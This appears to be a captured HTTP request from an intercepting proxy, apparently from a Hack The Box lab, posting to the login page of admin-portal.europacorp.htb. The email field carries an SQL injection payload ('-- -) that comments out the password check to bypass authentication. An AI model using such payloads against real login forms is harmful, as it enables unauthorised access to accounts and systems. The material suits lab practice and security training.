 Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=pck71kmbvapv0kemolkm4f7b34
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Origin: https://admin-portal.europacorp.htb
11 Dnt: 1
12 Referer: https://admin-portal.europacorp.htb/login.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 email=admin%40europacorp.htb'-- -&password=password